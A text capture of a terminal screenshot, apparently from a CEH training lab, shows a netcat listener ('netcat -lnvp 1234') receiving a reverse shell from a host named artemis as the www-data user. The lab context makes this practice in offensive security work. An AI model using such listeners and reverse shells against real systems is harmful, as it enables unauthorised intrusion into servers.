 1 ../CEH/Arthemis (ssh) ⌘1 netcat (netcat) ⌘2 root@artemis: ~ (ssh) ⌘3 ../CEH/Arthemis (-z... ⌘4 python3 (Python) ⌘5 +
Last login: Wed Mar 24 21:28:45 on ttys001
❯ netcat -lnvp 1234
Connection from 172.16.232.7:57264
Linux artemis 5.4.0-67-generic #75~18.04.1-Ubuntu SMP Tue Feb 23 19:17:50 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 01:55:24 up 11:59,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
eguillem pts/1    172.16.232.1     23:00   59:48   0.15s  0.01s sshd: eguillemot [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _
24/03 at 11:12 PM 22% 11 GB 5.1 kB↓ 8.2 kB↑ 100%